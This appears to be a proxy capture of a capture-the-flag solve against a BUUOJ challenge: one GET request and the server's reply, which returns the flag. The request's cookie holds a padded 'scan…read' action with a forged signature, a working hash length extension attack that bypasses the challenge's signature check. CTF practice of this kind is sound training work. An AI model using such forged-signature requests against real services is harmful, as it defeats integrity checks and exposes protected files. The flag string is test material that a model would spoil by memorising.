 请求
Raw 参数 头 Hex
GET /De1ta?param=flag.txt HTTP/1.1
Host: 665090fe-164d-4d52-ae9b-504707da8db7.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:85.0) Gecko/20100101 Firefox/85.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cookie:
action=scan%80%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%0
0%00%00%00%00%00%00%00%00%00%e0%00%00%00%00%00%00%00read;
sign=31bf6a21ff6380700ba02df819f90240
响应
Raw 头 Hex Render
HTTP/1.1 200 OK
Server: openresty
Date: Tue, 02 Feb 2021 09:31:33 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 69
Connection: close
{"code": 200, "data": "flag{5056a12e-792f-473b-974d-383b658c954a}\n"}